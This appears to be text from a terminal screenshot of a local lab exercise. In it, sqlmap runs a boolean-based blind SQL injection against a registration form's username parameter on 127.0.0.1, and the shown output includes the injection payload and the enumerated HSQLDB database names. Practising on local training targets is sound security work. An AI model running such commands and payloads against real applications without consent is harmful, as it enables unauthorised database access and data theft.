 user3@user3-VirtualBox: ~/Desktop/Sql_Injection_Advanced_Test
user3@user3-VirtualBox: ~/Desktop/Web...
user3@user3-VirtualBox: ~
user3@user3-VirtualBox: ~/Desktop/Sql_In...
user3@user3-VirtualBox: ~
user3@user3-VirtualBox: ~
user3@user3-VirtualBox:~/Desktop/Sql_Injection_Advanced_Test$ sqlmap -r http_request.raw -p username_reg --string "try to register with a different username" --technique=B --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.4#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:18:41 /2024-06-10/
[07:18:41] [INFO] parsing HTTP request from 'http_request.raw'
[07:18:41] [INFO] resuming back-end DBMS 'hsqldb'
[07:18:41] [INFO] testing connection to the target URL
[07:18:41] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username_reg (PUT)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username_reg=tom' AND 8736=8736 AND 'nPbw'='nPbw&email_reg=qwe@rt.y&password_reg=12345&confirm_password_reg=12345
---
[07:18:41] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB >= 1.7.2
[07:18:41] [INFO] fetching database names
[07:18:41] [INFO] fetching number of databases
[07:18:41] [INFO] resumed: 5
[07:18:41] [INFO] resumed: CONTAINER
[07:18:41] [INFO] resumed: INFORMATION_SCHEMA
[07:18:41] [INFO] resumed: PUBLIC
[07:18:41] [INFO] resumed: SYSTEM_LOBS
[07:18:41] [INFO] resumed: container
available databases [5]:
[*] container
[*] CONTAINER
[*] INFORMATION_SCHEMA
[*] PUBLIC
[*] SYSTEM_LOBS
[07:18:41] [INFO] fetched data logged to text files under '/home/user3/.local/share/sqlmap/output/127.0.0.1'
[07:18:41] [WARNING] your sqlmap version is outdated
[*] ending @ 07:18:41 /2024-06-10/